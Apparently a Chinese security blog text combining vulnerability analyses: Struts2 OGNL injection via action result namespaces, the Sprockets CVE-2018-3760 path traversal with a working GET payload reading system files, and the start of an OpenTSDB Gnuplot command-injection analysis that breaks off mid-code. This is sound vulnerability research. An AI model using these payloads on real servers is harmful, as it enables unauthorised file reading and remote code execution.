
所以执行后对于result对象的namespace即为/${(111+111)}。
同一函数中继续执行 172行123456789public void execute(ActionInvocation invocation) throws Exception { ... String tmpLocation = actionMapper.getUriFromActionMapping(new ActionMapping(actionName, namespace, method, null)); setLocation(tmpLocation); super.execute(invocation);}
ActionMapping生成如下,this.namespace值赋为/${(111+111)}:

跟入getUriFromActionMapping:1234567891011public String getUriFromActionMapping(ActionMapping mapping) { StringBuilder uri = new StringBuilder(); handleNamespace(mapping, uri); handleName(mapping, uri); handleDynamicMethod(mapping, uri); handleExtension(mapping, uri); handleParams(mapping, uri); return uri.toString();}
handleNamespace处理结果如下:

当函数返回,tmpLocation值为/${(111+111)}/register2.action,然后通过setLocation(tmpLocation)使得location变量值为/${(111+111)}/register2.action,从而最终造成OGNL注入。

apps/showcase/src/main/resources/struts-actionchaining.xml 中注意<result>标签中<type>为chain:123<result type="chain"> <param name = "actionName">register2</param></result>

同样会先经过result = createResult(),然后调用result.execute(this);。这会进入到 com/opensymphony/xwork2/ActionChainResult.java:2031234567891011public void execute(ActionInvocation invocation) throws Exception { // if the finalNamespace wasn't explicitly defined, assume the current one if (this.namespace == null) { this.namespace = invocation.getProxy().getNamespace(); } ValueStack stack = ActionContext.getContext().getValueStack(); String finalNamespace = TextParseUtil.translateVariables(namespace, stack); String finalActionName = TextParseUtil.translateVariables(actionName, stack); ...}
由于没有设定namespace,所以通过invocation.getProxy().getNamespace()使得this.namespace值为/${(111+111)}。然后调用了String finalNamespace = TextParseUtil.translateVariables(namespace, stack);对namespace进行OGNL解析。如下

apps/showcase/src/main/resources/struts-actionchaining.xml 中注意<result>标签中<type>为postback:123<result type="postback"> <param name = "actionName">register2</param></result>

经过result = createResult(),跟入定位到postback这个result对象的处理方法,在 org/apache/struts2/result/PostbackResult.java:113123456public void execute(ActionInvocation invocation) throws Exception { String postbackUri = makePostbackUri(invocation); setLocation(postbackUri); super.execute(invocation);}
跟入makePostbackUri1,在org/apache/struts2/result/PostbackResult.java:12912345678910111213141516171819protected String makePostbackUri(ActionInvocation invocation) { ActionContext ctx = invocation.getInvocationContext(); HttpServletRequest request = (HttpServletRequest) ctx.get(ServletActionContext.HTTP_REQUEST); String postbackUri; if (actionName != null) { actionName = conditionalParse(actionName, invocation); if (namespace == null) { namespace = invocation.getProxy().getNamespace(); } else { namespace = conditionalParse(namespace, invocation); } ... postbackUri = request.getContextPath() + actionMapper.getUriFromActionMapping(new ActionMapping(actionName, namespace, method, null)); } ... return postbackUri;}

获取到namespace值为/${(111+111)}。跟入actionMapper.getUriFromActionMapping(new ActionMapping(actionName, namespace, method, null)),其具体执行过程如攻击点一[Redirect action]提到的那样,设置namespace等参数,然后从getUriFromActionMapping中返回uri。最后组装的postbackUri为/${(111+111)}/register2.action

回到前面的execute中通过setLocation(postbackUri)设置了location变量:

此后location变量传入,造成OGNL表达式注入

该漏洞由安全研究人员 Orange Tsai发现。漏洞公告来自 https://groups.google.com/forum/#!topic/rubyonrails-security/ft_J--l55fM1234567891011121314There is an information leak vulnerability in Sprockets. This vulnerabilityhas been assigned the CVE identifier CVE-2018-3760.Versions Affected: 4.0.0.beta7 and lower, 3.7.1 and lower, 2.12.4 and lower.Not affected: NONEFixed Versions: 4.0.0.beta8, 3.7.2, 2.12.5Impact------Specially crafted requests can be used to access files that exists onthe filesystem that is outside an application's root directory, when the Sprockets server isused in production.All users running an affected release should either upgrade or use one of the work arounds immediately.
影响面: development servers,且开启了 config.assets.compile
本地安装好ruby和rails。以ruby 2.4.4 ,rails v5.0.7为例:12$ gem install rails -v 5.0.7$ rails new blog && cd blog
此时blog这个rails项目使用的sprockets版本是3.7.2(fixed)。修改blog目录下的Gemfile.lock第122行:1sprockets (3.7.1)
修改配置文件 config/environments/production.rb:1config.assets.compile = true
在blog目录下执行123456$ bundle install$ rails server * Min threads: 5, max threads: 5 * Environment: development * Listening on tcp://0.0.0.0:3000 Use Ctrl-C to stop
payload:1GET /assets/file:%2f%2f//C:/chybeta/blog/app/assets/config/%252e%252e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2fWindows/win.ini
win平台:

linux平台

注:为明白起见,许多分析直接写在代码注释部分,请留意。
问题出在sprockets,它用来检查 JavaScript 文件的相互依赖关系,用以优化网页中引入的js文件,以避免加载不必要的js文件。当访问如http://127.0.0.1:3000/assets/foo.js时,会进入server.rb:12345678910111213141516171819202122232425262728def call(env) start_time = Time.now.to_f time_elapsed = lambda { ((Time.now.to_f - start_time) * 1000).to_i } if !['GET', 'HEAD'].include?(env['REQUEST_METHOD']) return method_not_allowed_response end msg = "Served asset #{env['PATH_INFO']} -" # Extract the path from everything after the leading slash path = Rack::Utils.unescape(env['PATH_INFO'].to_s.sub(/^\//, '')) # Strip fingerprint if fingerprint = path_fingerprint(path) path = path.sub("-#{fingerprint}", '') end # 此时path值为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini # URLs containing a `".."` are rejected for security reasons. if forbidden_request?(path) return forbidden_response(env) end ... asset = find_asset(path, options) ...
forbidden_request用来对path进行检查,是否包含..以防止路径穿越,是否是绝对路径:12345678private def forbidden_request?(path) # Prevent access to files elsewhere on the file system # # http://example.org/assets/../../../etc/passwd # path.include?("..") || absolute_path?(path)end
如果请求中包含..即返回真,然后返回forbidden_response(env)信息。

回到call函数,进入find_asset(path, options),在 lib/ruby/gems/2.4.0/gems/sprockets-3.7.1/lib/sprockets/base.rb:63:12345678# Find asset by logical path or expanded path.def find_asset(path, options = {}) uri, _ = resolve(path, options.merge(compat: false)) if uri # 解析出来的 uri 值为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini load(uri) endend
跟进load,在 lib/ruby/gems/2.4.0/gems/sprockets-3.7.1/lib/sprockets/loader.rb:32 。以请求GET /assets/file:%2f%2f//C:/chybeta/blog/app/assets/config/%252e%252e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2f%252e%2e%2fWindows/win.ini为例,其一步步的解析过程见下注释:123456789101112131415161718192021222324252627282930313233def load(uri) # 此时 uri 已经经过了一次的url解码 # 其值为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini unloaded = UnloadedAsset.new(uri, self) if unloaded.params.key?(:id) ... else asset = fetch_asset_from_dependency_cache(unloaded) do |paths| # When asset is previously generated, its "dependencies" are stored in the cache. # The presence of `paths` indicates dependencies were stored. # We can check to see if the dependencies have not changed by "resolving" them and # generating a digest key from the resolved entries. If this digest key has not # changed the asset will be pulled from cache. # # If this `paths` is present but the cache returns nothing then `fetch_asset_from_dependency_cache` # will confusingly be called again with `paths` set to nil where the asset will be # loaded from disk. # 当存在缓存时 if paths load_from_unloaded(unloaded) digest = DigestUtils.digest(resolve_dependencies(paths)) if uri_from_cache = cache.get(unloaded.digest_key(digest), true) asset_from_cache(UnloadedAsset.new(uri_from_cache, self).asset_key) end else # 当缓存不存在,主要考虑这个 load_from_unloaded(unloaded) end end end Asset.new(self, asset)end
跟入UnloadedAsset.new123456789101112131415161718192021222324252627282930313233343536373839class UnloadedAsset def initialize(uri, env) @uri = uri.to_s @env = env @compressed_path = URITar.new(uri, env).compressed_path @params = nil # lazy loaded @filename = nil # lazy loaded 具体实现见下面 end ... # Internal: Full file path without schema # # This returns a string containing the full path to the asset without the schema. # Information is loaded lazilly since we want `UnloadedAsset.new(dep, self).relative_path` # to be fast. Calling this method the first time allocates an array and a hash. # # Example # # If the URI is `file:///Full/path/app/assets/javascripts/application.js"` then the # filename would be `"/Full/path/app/assets/javascripts/application.js"` # # Returns a String. # 由于采用了Lazy loaded,当第一次访问到filename这个属性时,会调用下面这个方法 def filename unless @filename load_file_params # 跟进去,见下 end @filename end ... # 第 130 行 private # Internal: Parses uri into filename and params hash # # Returns Array with filename and params hash def load_file_params # uri 为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini @filename, @params = URIUtils.parse_asset_uri(uri) end
跟入URIUtils.parse_asset_uri123456789101112131415161718192021222324252627282930313233343536373839404142434445464748495051def parse_asset_uri(uri) # uri 为 file:///C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini # 跟进 split_file_uri scheme, _, path, query = split_file_uri(uri) ... return path, parse_uri_query_params(query)end...# 省略def split_file_uri(uri) scheme, _, host, _, _, path, _, query, _ = URI.split(uri) # 此时解析出的几个变量如下: # scheme: file # host: # path: /C:/chybeta/blog/app/assets/config/%2e%2e/%2e./%2e./%2e./%2e./%2e./%2e./Windows/win.ini # query: path = URI::Generic::DEFAULT_PARSER.unescape(path) # 这里经过第二次的url解码 # path:/C:/chybeta/blog/app/assets/config/../../../../../../../Windows/win.ini path.force_encoding(Encoding::UTF_8) # Hack for parsing Windows "file:///C:/Users/IEUser" paths path.gsub!(/^\/([a-zA-Z]:)/, '\1'.freeze) # path: C:/chybeta/blog/app/assets/config/../../../../../../../Windows/win.ini [scheme, host, path, query]end``` 在完成了filename解析后,我们回到`load`函数末尾,进入`load_from_unloaded(unloaded)`:```ruby # Internal: Loads an asset and saves it to cache # # unloaded - An UnloadedAsset # # This method is only called when the given unloaded asset could not be # successfully pulled from cache. def load_from_unloaded(unloaded) unless file?(unloaded.filename) raise FileNotFound, "could not find file: #{unloaded.filename}" end load_path, logical_path = paths_split(config[:paths], unloaded.filename) unless load_path raise FileOutsidePaths, "#{unloaded.filename} is no longer under a load path: #{self.paths.join(', ')}" end ....
主要是进行了两个检查:文件是否存在和是否在合规目录里。主要关注第二个检测。其中config[:paths]是允许的路径,而unloaded.filename是请求的路径文件名。跟入 lib/ruby/gems/2.4.0/gems/sprockets-3.7.2/lib/sprockets/path_utils.rb:120:1234567891011121314151617# Internal: Detect root path and base for file in a set of paths.## paths - Array of String paths# filename - String path of file expected to be in one of the paths.## Returns [String root, String path]def paths_split(paths, filename) # 对paths中的每一个 path paths.each do |path| # 如果subpath不为空 if subpath = split_subpath(path, filename) # 则返回 path, subpath return path, subpath end end nilend
继续跟入split_subpath, lib/ruby/gems/2.4.0/gems/sprockets-3.7.2/lib/sprockets/path_utils.rb:103。假设上面传入的path参数是``。1234567891011121314151617181920# Internal: Get relative path for root path and subpath. # # path - String path # subpath - String subpath of path # # Returns relative String path if subpath is a subpath of path, or nil if # subpath is outside of path. def split_subpath(path, subpath) return "" if path == subpath # 此时 path 为 C:/chybeta/blog/app/assets/config/../../../../../../../Windows/win.ini path = File.join(path, '') # 此时 path 为 C:/chybeta/blog/app/assets/config/../../../../../../../Windows/win.ini/ # 与传入的绝对路径进行比较 # 如果以 允许的路径 为开头,则检查通过。 if subpath.start_with?(path) subpath[path.length..-1] else nil end end
通过检查后,在load_from_unloaded末尾即进行了读取等操作,从而通过路径穿越造成任意文件读取。
如果文件以.erb结尾,则会直接执行:

在server.rb中,增加关键字过滤://。

Opentsdb是基于Hbase的分布式的,可伸缩的时间序列数据库。官方提供了一个web界面来提供对查询数据进行可视化分析,其背后的绘图由Gnuplot支持。其Github地址为: https://github.com/OpenTSDB/opentsdb 。在某些版本(比如2.3.0,以下分析以2.3.0版本为例)中,其提供的Web接口存在远程命令执行漏洞,一旦利用成功将以root权限执行。分析见下。
在opentsdb中,默认情况下tsd.core.enable_ui开启,允许通过http来进行rpc调用。当访问时/q?xx=xxx时,对应的rpc接口即GraphHandler。见 src/tsd/RpcManager.java:297:12345678910private void initializeBuiltinRpcs(final String mode, final ImmutableMap.Builder<String, TelnetRpc> telnet, final ImmutableMap.Builder<String, HttpRpc> http) { ... if (enableUi) { ... http.put("q", new GraphHandler()); ... } ...
在 src/tsd/GraphHandler.java:108 execute中12345678910public void execute(final TSDB tsdb, final HttpQuery query) { ... try { doGraph(tsdb, query); } catch (IOException e) { query.internalError(e); } catch (IllegalArgumentException e) { query.badRequest(e.getMessage()); } }
跟入 doGraph
其中接受参数在
src/tsd/GraphHandler.java:198 doGraph 中:123456789101112131415161718192021222324252627282930313233343536373839404142private void doGraph(final TSDB tsdb, final HttpQuery query) throws IOException { final String basepath = getGnuplotBasePath(tsdb, query); // 获取 start 参数,保证格式正确,否则抛出错误 long start_time = DateTime.parseDateTimeString( query.getRequiredQueryStringParam("start"), query.getQueryStringParam("tz")); ... // 获取 end 参数,保证格式正确,否则抛出错误 long end_time = DateTime.parseDateTimeString( query.getQueryStringParam("end"), query.getQueryStringParam("tz")); ... // 获取 o 参数 List<String> options = query.getQueryStringParams("o"); ... final Plot plot = new Plot(start_time, end_time, DateTime.timezones.get(query.getQueryStringParam("tz"))); // 设置 plot 维度,无影响,可忽略 setPlotDimensions(query, plot); // 设置 plot 参数, 下文讲解 setPlotParams(query, plot); ... final RunGnuplot rungnuplot = new RunGnuplot(query, max_age, plot, basepath, aggregated_tags, npoints); ... // Fetch global annotations, if needed if (...) { ... } else { // 执行画图程序 execGnuplot(rungnuplot, query); }}
从请求中获取对应值并设置plot参数在setPlotParams(query, plot);中完成:1234567891011121314151617181920212223242526272829303132333435363738394041424344454647484950515253545556static void setPlotParams(final HttpQuery query, final Plot plot) { final HashMap<String, String> params = new HashMap<String, String>(); final Map<String, List<String>> querystring = query.getQueryString(); String value; if ((value = popParam(querystring, "yrange")) != null) { params.put("yrange", value); } if ((value = popParam(querystring, "y2range")) != null) { params.put("y2range", value); } if ((value = popParam(querystring, "ylabel")) != null) { params.put("ylabel", stringify(value)); } if ((value = popParam(querystring, "y2label")) != null) { params.put("y2label", stringify(value)); } if ((value = popParam(querystring, "yformat")) != null) { params.put("format y", stringify(value)); } if ((value = popParam(querystring, "y2format")) != null) { params.put("format y2", stringify(value)); } if ((value = popParam(querystring, "xformat")) != null) { params.put("format x", stringify(value)); } if ((value = popParam(querystring, "ylog")) != null) { params.put("logscale y", ""); } if ((value = popParam(querystring, "y2log")) != null) { params.put("logscale y2", ""); } if ((value = popParam(querystring, "key")) != null) { params.put("key", value); } if ((value = popParam(querystring, "title")) != null) { params.put("title", stringify(value)); } if ((value = popParam(querystring, "bgcolor")) != null) { params.put("bgcolor", value); } if ((value = popParam(querystring, "fgcolor")) != null) { params.put("fgcolor", value); } if ((value = popParam(querystring, "smooth")) != null) { params.put("smooth", value); } if ((value = popParam(querystring, "style")) != null) { params.put("style", value); } // This must remain after the previous `if' in order to properly override // any previous `key' parameter if a `nokey' parameter is given. if ((value = popParam(querystring, "nokey")) != null) { params.put("key", null); } plot.setParams(params);}
为方便起见,整理一下http请求参数、java代码、plot参数的对应关系。有一些参数经过了stringify,用于后续的JSON格式的转换。经过stringify的参数都会被双引号包含(见下面的代码),难以后续逃逸使用。还有一些参数直接被设定为空值。这些参数对应如下:
| http请求参数 | Java代码 | plot参数 |
|---|---|---|
| ylabel | put(“ylabel”, stringify(value)) | ylabel |
| y2label | put(“y2label”, stringify(value)) | y2label |
| yformat | put(“format y”, stringify(value)) | format y |
| y2format | put(“format y2”, stringify(value)) | format y2 |
| xformat | put(“format x”, stringify(value)) | format x |
| ylog | put(“logscale y”, “”) | logscale y |
| y2log | put(“logscale y2”, “”) | logscale y2 |
| title | put(“title”, stringify(value)) | title |
stringify定义在 src/tsd/GraphHandler.java:658 :1234567private static String stringify(final String s) { final StringBuilder buf = new StringBuilder(1 + s.length() + 1); buf.append('"'); HttpQuery.escapeJson(s, buf); // Abusing this function gets the job done. buf.append('"'); return buf.toString();}
escapeJson定义在 src/tsd/HttpQuery.java:471 中,主要对一些特殊字符进行转义:12345678910111213141516171819202122232425262728293031323334353637383940414243444546static void escapeJson(final String s, final StringBuilder buf) { final int length = s.length(); int extra = 0; // First count how many extra chars we'll need, if any. for (int i = 0; i < length; i++) { final char c = s.charAt(i); switch (c) { case '"': case '\\': case '\b': case '\f': case '\n': case '\r': case '\t': extra++; continue; } if (c < 0x001F) { extra += 4; } } if (extra == 0) { buf.append(s); // Nothing to escape. return; } buf.ensureCapacity(buf.length() + length + extra); for (int i = 0; i < length; i++) { final char c = s.charAt(i); switch (c) { case '"': buf.append('\\').append('"'); continue; case '\\': buf.append('\\').append('\\'); continue; case '\b': buf.append('\\').append('b'); continue; case '\f': buf.append('\\').append('f'); continue; case '\n': buf.append('\\').append('n'); continue; case '\r': buf.append('\\').append('r'); continue; case '\t': buf.append('\\').append('t'); continue; } if (c < 0x001F) { buf.append('\\').append('u').append('0').append('0') .append((char) Const.HEX[(c >>> 4) & 0x0F]) .append((char) Const.HEX[c & 0x0F]); } else { buf.append(c); } }}
还有一些参数并没有经过转义等,如下表
| http请求参数 | Java代码 | plot参数 |
|---|---|---|
| yrange | put(“yrange”, value) | yrange |
| y2range | put(“y2range”, value) | y2range |
| key | put(“key”, value) | key |
| bgcolor | put(“bgcolor”, value) | bgcolor |
| fgcolor | put(“fgcolor”, value) | fgcolor |
| smooth | put(“smooth”, value) | smooth |
| style | put(“style”, value) | style |
在完成参数设置后,创建了一个RunGnuplot对象,其中前面解析到的参数即对应的写入到了plot属性中
|
|
在doGraph的最后执行了execGnuplot(rungnuplot, query);,即src/tsd/GraphHandler.java:25612345678private void execGnuplot(RunGnuplot rungnuplot, HttpQuery query) { try { gnuplot.execute(rungnuplot); } catch (RejectedExecutionException e) { query.internalError(new Exception("Too many requests pending," + " please try again later", e)); }}
这边RunGnuplot实现了Runnable接口,因此当线程开始执行时调用的是RunGnuplot的run方法:123456789101112131415private static final class RunGnuplot implements Runnable { ... public void run() { try { execute(); } catch (BadRequestException e) { query.badRequest(e.getMessage()); } catch (GnuplotException e) { query.badRequest("<pre>" + e.getMessage() + "</pre>"); } catch (RuntimeException e) { query.internalError(e); } catch (IOException e) { query.internalError(e); } }
跟入execute():1234 private void execute() throws IOException { final int nplotted = runGnuplot(query, basepath, plot); ...}
跟入runGnuplot,位置在src/tsd/GraphHandler.java:75812345678910111213static int runGnuplot(final HttpQuery query, final String basepath, final Plot plot) throws IOException { final int nplotted = plot.dumpToFiles(basepath); ... final Process gnuplot = new ProcessBuilder(GNUPLOT, basepath + ".out", basepath + ".err", basepath + ".gnuplot").start(); ... return nplotted; }
dumpToFiles方法定义在src/graph/Plot.java:196:1234567891011121314151617public int dumpToFiles(final String basepath) throws IOException { int npoints = 0; final int nseries = datapoints.size(); final String datafiles[] = nseries > 0 ? new String[nseries] : null; FileSystem.checkDirectory(new File(basepath).getParent(), Const.MUST_BE_WRITEABLE, Const.CREATE_IF_NEEDED); ... // 省略一些初始化的文件写入操作 if (npoints == 0) { // 之前提到的 yrange 是通过put("yrange", value)获得 // 但在这里由于某些条件(npoints == 0)会直接被硬编码为 [0:10] params.put("yrange", "[0:10]"); // Doesn't matter what values we use. } writeGnuplotScript(basepath, datafiles); return npoints;}
跟入writeGnuplotScript(basepath, datafiles),这个方法会生成真正的Gnuplot脚本,方便起见我往里面加了注释12345678910111213141516171819202122232425262728293031323334353637383940414243444546474849505152535455565758596061626364656667686970717273747576777879808182838485868788/** * Generates the Gnuplot script. * @param basepath The base path to use. * @param datafiles The names of the data files that need to be plotted, * in the order in which they ought to be plotted. It is assumed that * the ith file will correspond to the ith entry in {@code datapoints}. * Can be {@code null} if there's no data to plot. */private void writeGnuplotScript(final String basepath, final String[] datafiles) throws IOException { final String script_path = basepath + ".gnuplot"; // gp即要生成的Gnuplot脚本 final PrintWriter gp = new PrintWriter(script_path); try { // XXX don't hardcode all those settings. At least not like that. gp.append("set term png small size ") // Why the fuck didn't they also add methods for numbers? .append(Short.toString(width)).append(",") .append(Short.toString(height)); // 获取了 smooth,fgcolor,style,bgcolor这四个参数 final String smooth = params.remove("smooth"); final String fgcolor = params.remove("fgcolor"); final String style = params.remove("style"); String bgcolor = params.remove("bgcolor"); // 一些边界情况 if (fgcolor != null && bgcolor == null) { bgcolor = "xFFFFFF"; // So use a default. } if (bgcolor != null) { if (fgcolor != null && "transparent".equals(bgcolor)) { bgcolor = "transparent 